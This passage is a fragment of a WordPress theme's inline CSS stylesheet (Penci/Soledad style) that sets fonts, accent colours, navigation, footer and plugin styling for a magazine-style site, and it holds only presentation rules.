</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-image-holder:before{ padding-top: 135.4%; }.penci-megamenu .penci-image-holder:before{ padding-top: 100%; } body { --pchead-font: 'DM Sans', sans-serif; } body { --pcbody-font: 'Crimson Text', serif; } p{ line-height: 1.8; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: normal } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'DM Sans', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body, .widget ul li a{ font-size: 20px; } .widget ul li, .widget ol li, .post-entry, p, .post-entry p { font-size: 20px; line-height: 1.8; } body { --pchead-wei: 600; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ height: 8px; width: 1px; border: none; border-right: 1px solid; transform: none; margin-top: -4px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } #logo a { max-width:250px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:250px; }} .editor-styles-wrapper, body{ --pcaccent-cl: #c3a063; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #c3a063; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #c3a063; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c3a063; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c3a063; border-color: #c3a063; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #c3a063; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c3a063; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #c3a063; background-color: #c3a063; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #c3a063; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c3a063; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #c3a063; color: #fff; } .penci-container-inside.penci-breadcrumb i, .container.penci-breadcrumb i, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .container.penci-breadcrumb a{ font-size: 16px; } .penci-pagination a, .penci-pagination .disable-url, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a{ font-size: 14px; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #c3a063; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #c3a063; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c3a063; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c3a063; } .header-social a i, .main-nav-social a { font-size: 15px; } .header-social a svg, .main-nav-social a svg{ width: 15px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:16.64px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #sidebar-nav-logo{ padding-bottom: 0; } #sidebar-nav-logo:before { content: none; display: none; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #c3a063; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #c3a063; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #c3a063; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c3a063; } #sidebar-nav-logo:before{ background-color: #c3a063; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-wrapper-data .standard-post-image:not(.classic-post-image){ margin-bottom: 0; } .header-standard.standard-overlay-meta{ margin: -30px 30px 19px; background: #fff; padding-top: 25px; padding-left: 5px; padding-right: 5px; z-index: 10; position: relative; } .penci-wrapper-data .standard-post-image:not(.classic-post-image) .audio-iframe, .penci-wrapper-data .standard-post-image:not(.classic-post-image) .standard-content-special{ bottom: 50px; } @media only screen and (max-width: 479px){ .header-standard.standard-overlay-meta{ margin-left: 10px; margin-right: 10px; } } .header-standard .cat a.penci-cat-name { text-transform: uppercase; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name, .grid-mixed .cat a.penci-cat-name, .overlay-header-box .cat a.penci-cat-name { text-transform: uppercase; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-featured-infor .cat > a.penci-cat-name, .penci-standard-cat .cat > a.penci-cat-name, .grid-header-box .cat > a.penci-cat-name, .header-list-style .cat > a.penci-cat-name, .overlay-header-box .cat > a.penci-cat-name, .inner-boxed-2 .cat > a.penci-cat-name, .main-typography .cat > a.penci-cat-name{ font-size: 12px; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .penci_grid_title a{font-size:20px;} .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 30px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 30px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 30px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 30px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } #footer-copyright * { font-size: 15px; } #widget-area { background-color: #131313; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #999999; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #c3a063; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c3a063; border-color: #c3a063; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c3a063; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c3a063; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #c3a063; background: #c3a063; } .footer-socials-section, .penci-footer-social-moved{ border-color: #181818; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .post-entry.blockquote-style-3 blockquote:not(.wp-block-quote) p, .post-entry.blockquote-style-4 blockquote:not(.wp-block-quote) p, .post-entry.blockquote-style-5 blockquote:not(.wp-block-quote) p, .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 23px; } .container-single .penci-standard-cat .cat > a.penci-cat-name{ font-size: 12px; } .post-box-meta-single, .tags-share-box .single-comment-o{ font-size: 15px; } .author-content p, .author-content{ font-size: 17px; } .post-pagination span{ font-size: 16px; } .post-pagination h5{ font-size: 15px; } .post-related .item-related h3 a{ font-size: 15px; } .container-single .single-post-title { } .container-single .cat a.penci-cat-name { text-transform: uppercase; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .grid-header-box,.header-list-style{ text-align: left } .grid-header-box:after, .header-list-style:after, .grid-mixed .grid-header-box:after, .container .penci-grid li.magazine-layout .grid-header-box:after, .list-post .header-list-style:after, .penci-layout-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-standard-boxed-1 .list-boxed-post .header-list-style:after, .penci-layout-classic-boxed-1 .list-boxed-post .header-list-style:after, .list-post.list-boxed-post .header-list-style:after{ left: 0; right: auto; margin-left: 0; margin-right: 0; } .grid-overlay-meta .grid-header-box{ padding-left: 10px; } .grid-overlay-meta .grid-header-box:after, .container .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after{ left: 10px; } .penci-post-box-meta.penci-post-box-grid{ text-align: left; } .penci-post-box-meta.penci-post-box-grid .penci-post-share-box{ padding-left: 0; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c3a063; } .penci-home-popular-post .item-related h3 a:hover { color: #c3a063; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c3a063; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #c3a063; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #c3a063; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c3a063; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c3a063; background: #c3a063; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .penci-menu-hbg{ width: 250px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-250px); -webkit-transform: translateX(-250px); -moz-transform: translateX(-250px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(250px); -webkit-transform: translateX(250px); -moz-transform: translateX(250px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 250px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed, .penci-vernav-enable.penci-vernav-poleft .pencipdc_podcast.pencipdc_dock_player{ padding-left: 250px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed, .penci-vernav-enable.penci-vernav-poright .pencipdc_podcast.pencipdc_dock_player{ padding-right: 250px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 250px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 125px); width: calc(100vw - 250px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 250px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 250px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 250px; } }@media only screen and (max-width: 1420px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } body, .widget ul li a {font-size: 16px;} .penci-featured-share-box .penci-shareso a:nth-last-child(2){ margin-right: 0; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; 